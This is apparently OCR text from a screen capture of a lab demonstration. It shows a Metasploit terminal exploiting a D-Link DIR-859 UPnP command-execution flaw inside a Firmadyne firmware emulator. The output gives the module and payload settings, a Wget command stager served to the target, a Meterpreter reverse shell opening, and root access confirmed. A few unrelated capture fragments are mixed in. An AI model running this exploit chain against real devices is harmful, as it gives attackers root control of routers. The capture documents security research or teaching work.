 VMware Fusion File Edit View Virtual Machine Window Help 98% Tue 10:14 AM Shelby Pace
Firmadyne System
ARM Info
ARM Info
Activities Terminal Tue 08:14
firmadyne-sys@ubuntu: ~
File Edit View Search Terminal Tabs Help
About
firmadyne-sys@ubuntu: ~ firmadyne-sys@ubuntu: ~/firmadyne
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/mipsbe/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/upnp/dlink_dir859_subscribe_exec) > run
[*] Started reverse TCP handler on 192.168.0.2:4444
[*] Using URL: http://0.0.0.0:8080/iyiIJ1Y6z
[*] Local IP: http://127.0.0.1:8080/iyiIJ1Y6z
[*] Client 192.168.0.1 (Wget) requested /iyiIJ1Y6z
[*] Sending payload to 192.168.0.1 (Wget)
[*] Command Stager progress - 100.00% done (113/113 bytes)
[*] Meterpreter session 3 opened (192.168.0.2:4444 -> 192.168.0.1:45738) at 2020-01-28 08:14:55 -0800
[*] Server stopped.
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >
Dolly Parton
0:00
.section .text